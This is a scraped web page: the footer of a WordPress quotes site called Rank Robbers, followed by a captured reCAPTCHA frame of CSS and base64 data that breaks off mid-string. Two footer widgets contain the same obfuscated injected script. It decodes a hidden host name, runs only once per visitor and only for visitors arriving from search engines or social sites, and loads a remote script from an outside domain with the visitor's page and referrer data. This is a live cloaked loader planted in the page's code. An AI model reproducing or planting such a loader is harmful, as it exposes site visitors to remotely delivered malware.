<section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="sq4cu8g5",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div></section>

		<section id="recent-posts-1" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Recent</h3>

		<ul>
											<li>
					<a href="https://www.rankrobbers.com/personality-tests-for-self-care-and-stress-management/">Using Personality Tests for Self-Care and Stress Management</a>
									</li>
											<li>
					<a href="https://www.rankrobbers.com/ten-most-followed-accounts-instagram/">The Global Instagram Elite: The Ten Most Followed Accounts</a>
									</li>
											<li>
					<a href="https://www.rankrobbers.com/10-essential-communities-every-influencer-should-join/">10 Essential Communities Every Influencer Should Join</a>
									</li>
											<li>
					<a href="https://www.rankrobbers.com/william-shakespeare-quotes/">Famous William Shakespeare Quotes About Life</a>
									</li>
											<li>
					<a href="https://www.rankrobbers.com/romantic-good-morning-quotes-for-partner/">Romantic Good Morning Quotes for Your Partner</a>
									</li>
					</ul>

		</div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="search-1" class="widget widget_search"><div class="widget-wrap"><h3 class="widgettitle widget-title">Search</h3>
<form class="search-form" method="get" action="https://www.rankrobbers.com/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><label class="search-form-label screen-reader-text" for="searchform-1">Search the site ...</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search the site ..." itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.rankrobbers.com/?s={s}" itemprop="target"></form></div></section>
<section id="custom_html-117" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="sq4cu8g5",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap">© 2009 - 2022 Rank Robbers - <a href="https://www.rankrobbers.com">Quotes and Messages Collection</a>. All Rights Reserved</div></footer></div>	<script type="text/javascript">
		function genesisBlocksShare( url, title, w, h ){
			var left = ( window.innerWidth / 2 )-( w / 2 );
			var top  = ( window.innerHeight / 2 )-( h / 2 );
			return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=600, height=600, top='+top+', left='+left);
		}
	</script>
	<style type="text/css" media="screen">#simple-social-icons-1 ul li a, #simple-social-icons-1 ul li a:hover, #simple-social-icons-1 ul li a:focus { background-color: #eeeeee !important; border-radius: 0px; color: #222222 !important; border: 0px #ffffff solid !important; font-size: 28px; padding: 14px; }  #simple-social-icons-1 ul li a:hover, #simple-social-icons-1 ul li a:focus { background-color: #222222 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-1 ul li a:focus { outline: 1px dotted #222222 !important; }</style><script src='https://www.rankrobbers.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.rankrobbers.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://www.rankrobbers.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1' id='contact-form-7-js'></script>
<script src='https://www.rankrobbers.com/wp-content/plugins/genesis-blocks/dist/assets/js/dismiss.js?ver=1679566203' id='genesis-blocks-dismiss-js-js'></script>
<script src='https://www.rankrobbers.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script src='https://www.rankrobbers.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10' id='superfish-js'></script>
<script src='https://www.rankrobbers.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.4.0' id='superfish-args-js'></script>
<script src='https://www.rankrobbers.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.4.0' id='skip-links-js'></script>
<script src='https://www.rankrobbers.com/wp-content/themes/magazine-pro/js/move-entry-dates.js?ver=1.1.0' id='magazine-pro-move-entry-dates-js'></script>
<script id='magazine-pro-responsive-menu-js-extra'>
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Submenu","menuClasses":{"combine":[".nav-primary",".nav-header",".nav-secondary"]}};
</script>
<script src='https://www.rankrobbers.com/wp-content/themes/magazine-pro/js/responsive-menus.min.js?ver=3.7.0' id='magazine-pro-responsive-menu-js'></script>
<script src='https://www.google.com/recaptcha/api.js?render=6LcqqswUAAAAANkIh50GadAl2GewAaPfFLvrN5VD&#038;ver=3.0' id='google-recaptcha-js'></script>
<script src='https://www.rankrobbers.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script src='https://www.rankrobbers.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script src='https://www.rankrobbers.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='wpcf7-recaptcha-js-extra'>
var wpcf7_recaptcha = {"sitekey":"6LcqqswUAAAAANkIh50GadAl2GewAaPfFLvrN5VD","actions":{"homepage":"homepage","contactform":"contactform"}};
</script>
<script src='https://www.rankrobbers.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.5.1' id='wpcf7-recaptcha-js'></script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcqqswUAAAAANkIh50GadAl2GewAaPfFLvrN5VD&co=aHR0cHM6Ly93d3cucmFua3JvYmJlcnMuY29tOjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=xz26yd1nrvnb
body_size: 44933
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="2GvUypBS-x6gIRLlJea9CQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="2GvUypBS-x6gIRLlJea9CQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="2GvUypBS-x6gIRLlJea9CQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22QylxwrFaw5NUAsKWXMKAdTo+IAHDkcKyZhkiwqURw6VZOMORXmAYwonDoy10w7vCtUJKwq/CpMK+ehNSYEMCKyQLwpzDpMOdwoJYwrzDrWLDn8KsMsKjNl3DrMKQZMKewr7ClgPCocOwXcKoQmnCtyDDpMOKEDPClB3DvcKJW8KJKUshWEhXKEfCtMKTw5sVwrtiMDVPw6fCj8Knw5jDs8K+w6HCjDEtAcOlIQnDuzJZw4/[base64]/Cm2RLF2NNKcOAQyvCpMOAwoHDjhAzEMOddh7CvRTDk8KbPWZ5wqR1OXPCtWQ9w7jDkgjDg8KqWzvCpMOjw74iEMOWBcOibEvCpCMAwo/DvgfCrcK0w6PDkMKoBm1/[base64]/DqcKLKUVFTcOJOMKNwrHCgj/ChDovKnNCwqfChUXDt2zDnX5MFQVAw4zCgVHDocOkw7oxw5pdT2d6w4g8DW16GsORw50Gw7EBw6NRwpTDvMKbw6jDkAbDsC/DrMKWZGdbXnLCusO4wr/Cum7DlzNccijDj8O7fcOIw7JseMKqw6vDoMKJBMKrcMOSwrA2w4xkw7lcwqPCj3HClloZdMKRw5N0w7IJJFlvwpwswpHDmMK+w6PDuEF6bMKNw63CqWFuwq7Do8O5ccOBUnXCghXDjCvCjsKLTk/DmMOIaMORw7tVTQIVQBHDr8O7fi7DmmESPDtiD0zCoWPDrcKxEsOAJsKTW13DlijCgDPDlktPwoMHWcOGe8OFwqzCnno+V3jCq8KUKCV/w6huwqosw7UgThMEwqwpEkXCoifCoXlLwpbCgcKlwoJJw5zDhsOkakk0T8KRVsOuwr9iRcOiw4RWKH8kw6LCoxYkSMOpccKnNsO0wrsSc8KMw7rCuSs/IQMAV8O7HMKZw7UOLUfDumg+J8OQwq3DllPDpCphwovDnizCjMKXw6DDvg49Z0JLGsOrwqENHcK3wqzDq8KqwrvDkAMsw69ZbFJLNMKUw77CnUoeQsKWwr/CjHNIPVDCuhgsaMOBEsKkbRfDrMOxbcOuwrkwwrbDuB/Drwp0EAtZG2PCu8OGCVPDk8K/NMKnHVNzHcKlw4BEbMK2wrRjw5PCkCHCt8KpczzCkDnDiXTDlMKEw7xFR8Knwq/DjcOqN8KPw7XCi8OlwqVywqTDlcOPYxQaw4TDsk1GWDPCr8OtAMOTFSoxRsKkOcKYE2IuwppcMhTCqznDjUnCr8KLEcO/[base64]/wpUVwrcJw6UHZMK8cQ/DgcKVw5HCt8KUw54sw785CTHCqWEjZcOHw7LDrGXDjMOAKMKmT8KNw7FWw5zDnkXDvFZCQsKGXcOeFWdsEsKuUcOmwoBIJMOzBSDDosK/wpDDosKuZTrDq08dEsOdBWDCjcOFwpYNwqtrLxVaYsKADsOowrrCg8OOwrTCi8KlworDkGHDt8O4wqNvIB3Dj2rClcKVL8OTw7LDkmIbw7DDripWwpnDpEnCs1UhXMO4wroOw7Z0wofCuMOxw7fCvHB/[base64]/CqAo0wosjw5zDj8OawqMkMF9awqpEw5bDnyTCn8OOw5Y+wqpcwogmQMO0wo3Cnn9AwqVgH00dw6LDp37CliRcw4sEw77Cu3bClR7Dt8Oyw753OcOkw5DCmylxJMOiw7Qkw6hLesKNccKAw5JDSScjwog4wrgCHBdQw74nw7d/woACw4sNJTkIaT5sw68tPid6CMO1YHvDp3FzP21ow59jT8KRe1zDpHXDlFNcJG3DncKewpQ9THLCiQ/DpUnDqsK6IMONXcKrwqBkI8KJfMKow7I6wrrDvQh8wokrNsOywqXDtcOzbsOffcOqRBDChcKbXMOzw4Zgw5J3CEUfUcKSwoDCpHrDlmLDjETDvMO8wqo2wop6wpnCj1Z2C1N7w7QSairDtVgGYAbClCTCkEFjPDQsL3rCvcOXBsOPT8Orw5/[base64]/CtUpUUcOaw7xIw7dLw7tVScO8w5fDg8KMw5UzesOzMkzDkSLDpsOewoHDsULCp0jDq8KSw6nCvDPCuiLDjTXDt8KFwp/CtcOyD8KNw5kmPcOnPcKCMcOMHsK4w744w6VCw4zDq8KSwrRgF8Kiw4DDkj9kPsK0wqJvwoYqw519w7VtS8KUB8O0HMOoPBMkNS1/[base64]/wrHCuUzDrUHCkTHCiMKXw5wWwqoGw4kUdjFUVRrDrAcgwrUow5cPw6DDmC/DhAPDk8K2NHdNw77Dp8Oow6vDnQ7Cl8OgCcOqwoZmw6AbUC4vZcKqw5fChsKuwozCuMOxI8KGSE7CjBAIw6PCssOGJ8O1wppSwqgFJ8ORw5ZvXEnCvcOxwqROTMKFMznCgsOISQ4GWVtIbEjCuXl/FkvDs8OAV35XXsKcCMKsw57DuXXDlsOkwrQqw5zDh0/[base64]/Do8KYw5nCljcfwrB7D8K8wofCmcOLdl97wrgnK8OwVsOgw7MBTy/[base64]/CjsKGSMOUPm9mUnsPw5TDkQjDulFKUVTDn8O2T8OUw5oTw4FXEcK7wpTDvCTDgTJSw64vL8KWTMO2wp/[base64]/DmMOoa8Oow7DCqxANwqxSw6YeWC52w6jDk8KYwrDDvz/CocKsP8KGw6sVBcOywrhxcljCqMO6w5vCvQbCi8OBKcKSw5XDnWDCucKMwrkXwrfCijE8blIKf8OmwpgfwrTCnMKVWsOuw5vCqcKewrnClsOJdhR/CMOPVcK8KFsCNH/DsR1owrBKZHbDu8O7HMOieMOYw6UCw67DoThlw5HDkMK1SMOcdxjDqsO/w6JwTSjDj8OxHmRRwpIkTsOfw7cFw4bCqAfCqS7DmSrCn8OPYcKbwrvDsXvDtcKpwqzClGRzasKwHsKPw7/DjlXDj8KtTcKbw7vCrsOifWpfwo/Cr0DDshDDqFpIdcOAXlZdO8KQw5nChcKqRW3CpiTDugTCr8O6w59QwpN4V8OGw6vCosO3wqx8wplqAsOUGE1nwqgee0bDn8OeTcODw53CjEoSGwrDpBrDosK8w7LClcOlwoPDsCEMw47Dr3/[base64]/[base64]/CkhzCjiLCsEbDvMKSah8QwpB/[base64]/Ci8O+WsOjw4TDsChiwrgqwpVnFTvCpMOMAcKEwrdbYFZIMWtMA8KACD1mXTjDoxd7BFZdw5HCtWvCrsOOw4rDkMOsw6AYZhfCsMKEw5MxfiDCkMO/RghSwqwHZ2hrC8Oyw5zDrcKuwoJVw6c3HgDClGMPKsK8w7QHVcK0w55DwqhTdsONwotpJVxnw4VhNcKBw4pmwo/Cv8KrIVTDi8KBRD4Wwrk8w6EeRh3Cq8OJHgLDtCISBW84Wg5Lwrw3eGHDljfDqMOyUGw1V8KWNMOTw6ZgfD7Ck2nCpiZsw6ZrYiHDh8OdwpTCuW7DmsO2fMOsw4d8FjdzCA/[base64]/Cnn5Xw67Dr8OBw6ZBIzjDocKHXMKjw41ANsORw6bCrMOqw63CpsOaBMOnwr3DhsKdTj4YRi5pInMmwoY+bzBBA2MINsK9L8OiQ2jCjcOjDicGw5DDtTPCmcKvP8OtDsOHwqPCm0FwTj5ow7NLGsKlw5gBAMO/w4DDkkzDrhMaw7bDp0J0w5lTA3Jsw4nCkcO2HmrDm8KWFcO/Q8KAacOkw4nCuWfDiMKTIsO8NmrDhz7CjsOOwr3CtAJKbsONwrxZEFxjX0XCl24fLMOmwr56wp9YRHTCsj/Doig7w4p7w6vDqMKQwpvDucO5fQBFwo8HYcKrZVQJPQTCiDhGbQkNw4gyfXdIVlFneGdLCBM2w7IALVbCrcO8fsOrwqbDvSTDo8O/EcOIWX9QwrzDtMK1ZCMvwpAxNMKbw47CpyvDrMKLeSDCj8KSw6PDsMO9woc1wqfCh8OFWHUQw5nDiFvCmh/CgHwFUgoeTAZrwr/CnsOvwpYgw4HChcKCQFvDjsK6QB/ClVHDnTHDogBzw6M3wrLCrRpywprCph5VZlvCrDAQTkjDtwQ6w57CtcOFPsOtwpXDscKZGcKqLMKjw49Xw6tawoTCqj/ChAs8wpTCsC1Hw7LClwrDm8OkEcO9ZSc1QMK5KTECwqnChMO4w5tuVsKqd0zCnATDkDfDgcKTPiBpXsO6w6DCpwXChcOfwqHDr29Qc2rCgMOjwrPCuMOwwobCvQJHwpXDssKvwqNXw70Fw6sjIHo6w6rDgMKUByrCt8OSSS/DkW7DkMOuJWQpwoI8wrhqw6VCw5fDtysKw7wEC8OXw4gQwqLDiyFYQcOKwprDlMOmO8OBaQ9SV0oBfQzCiMO8BMOVPcOsw6EBMsO2C8OTR8KEV8KvwpHCogHDrwNwSijCtcKHdxbDvcOuw7/CrMOqWAzDqsKvciJyXkjDvkZswoTClcK0S8O0VMKFw6PDg0TCqm9fwqPDhcKaJjjDjEM/CkfCrGw1IgRDanDClEhTwoEewpgkVApCwo9vMcKxYcKRLMOQwqrCncKhwrnCr03Cmjdkw6ZRw7Q/[base64]/wqvCmXrCsX/[base64]/CmsO4wpoZU8KTw7vDowPCtMOdwovDr8OpNGY/[base64]/CisK0WsKlbMKiP8KFVXXDtHVCwqLDgE10UQvCm8OmaWFHG8OKHsKww4dDaFnDsMKqCsO3ci3Dj3nChMKfw5PDp1V/wpN/[base64]/DuMK/PE88GXsIOw7ChsOMw5nCscKOw6LDl8OfXcKROShzR11qwpYBW8OgL03CtsKvw5ogw6fDigMUw5TDtcOswpHCoA3CjMK5wrbDqMKuw6BGwo0/[base64]/[base64]/DpRpxw43DuEcOLcOFe8K9ScKneMOqATRcV8Opw7TDlsOFwrnCn8Kaf1ZsasOKcyJSwpjDlsKVwq3CpMKMQ8ONGitUSiAFWEl5e8OvYMKXwqfCnMKowoAmw5XCssO/w71xesO2TsOtbMOPw7glw4XClsOKw6DDr8Kmwp0rO0HChm7Cg8OTeVvCv8O/w7fDrCTDu2jCn8O5w59pKMOZasOTw6HCmybDkx5LwrvDu8KoEsKvw5rDk8KCw4pGK8Kuw6fDkMOgdMKNwoRjN8KsWgbDpcKcw6HCoyQkw5fDpsKgTGXDkyPDpcKow6Ztw6IIHMKPw4xWa8OzQTnCrcKNPx/Cl0bDhDNJQcOiRlfDkRbCgyrCjnHCu3TCl3kFYcOQf8K4wqPCm8O2wpPChljDnG3CuGbCoMKXw78fGi/Dox/CuDXCq8KdRMO5w6t4w5s2XMKZLWxxw55eX1tVwo/Cm8O5BcKUKwLDuEjCosOOwq7DjCtBwobDg3/[base64]/DgsOwLn7CvsOZw7rDpsOhwqfCnFzDh8K6ZcOFKMK9wpXCiMK/w5DClsKuw5HCicKUwoRefwwZwpfDnUjCq3hOacKJesKJwprCksKYw7AzwpjCrcKyw5kGbjRHDQwJwrAQw4vCh8KfSsKyMzXDiMKFwrXDlsOoIsObe8KdHMKoWMO/[base64]/wrEww4EXw67Dti3CsCMRSAvCmcOkw4/CvsKkasOjw5vDjyXDjMOeRsOfE18JwpbCm8OwGQweZcOGAS4Uwph9wrwXwoY/bMOWKw7CscKPw7Q4csKBU2pNw78Yw4TCuhVuIMOOL3PDssKFMFrDgsKTNEF7wodmw5pPVcKbw77CiMOpAsOpLjANw5zCgMOGw68pa8KBwoAxwoLDph4iAcOWdQvCk8KzTRXCkXLCr0LDvMK/wr3CisKbNhLCtsKlKyUTwrYyLT8owqMDeDjCpCDDoGU0H8ONBMKpwrHDuRjDr8Oow57CkgTDpHHDswfCqMK2w5NLwrwQDUgzfMKSwq/Clw/CoMO0wqfCpyJMMUlZcxbDrWFvw5LDmwRhwrlqBWTChcKGw6bDvcOOanXCgCfCg8KTN8K2YDgZwrzDnsKNwpvDtl4YO8OYEMKawoXDg2TCiAHDi1bDmDrCszwlUsO/[base64]/Dh8K0DRYgwp3Cv8KQw7jCjF/CqyUPfzBrf8KxCcOlDMOcf8KxwpEMwqPCicOWGsK5eDDDjDQAwrYwU8K1w57Dt8KTwo5xwo5bHWjCn1XCqh/[base64]/CvMOAw5RHZC0ILsKdwoHDisOWY8Ouw7NYwq51PMOQwoFUbMKQABEiN2gYwr3DrsOWw7LCqcOwF0EKwrkeDcKRSSXDll3Dv8OPw40BLUgSwq1Mw4x2P8OhO8OOw7YFXC9+W23Dl8OSGcKXJcK1KMOkwqA4wrM9wq7CrMKNw44TL1jCm8K9w4E3GDTDlcKaw6/ClsOGw6ZuwqgSf1fDpVbCnzrCkcOfw6DCgw5bRsKRwqTDmlJIBzbCmSgLwqI4C8KHfkRQaUbDlmhfw69Awp/DsQDDolESwpFDLmvCq0rCjcOXwpJ9a2DCkcK9wqjCpsOxw486WcKhVhrDvsOrMyBPw7wVWTltXsOAC8OUAGnDjgQmeWjDsF0aw45aFU/DncObBMO8wrfDj07CtcO0wprCmsKROxcbw7rChMKwwohKwpBWBMKnOMOoYsO6w6FowoTDuhzCucOGDhHCrS/CusO0VRfDgsKwXsOKw5jDusOmwpsJw7kFOnHDvsOCYwg4wqnCv